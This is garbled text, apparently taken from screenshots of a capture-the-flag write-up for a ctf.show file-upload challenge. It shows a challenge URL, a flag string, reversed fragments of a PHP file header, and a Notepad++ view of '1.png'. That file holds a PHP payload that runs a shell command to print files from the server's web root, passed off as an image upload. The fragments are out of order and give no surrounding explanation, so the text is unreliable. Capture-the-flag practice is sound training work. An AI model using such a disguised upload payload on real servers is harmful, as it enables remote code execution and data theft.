 不安全 916558f3-3927-47d5-9864-4333882e1959.challenge.ctf.show/upload/
lag="ctfshow{e1fda1bd-1b72-4a30-8473-fbf2a994ac31}"; */ # @link: https://ctfer.com # @email: h1xa@c
20-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
E:\桌面\upload\1.png - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.png
1 <?=`tac /var/www/html/f*`?>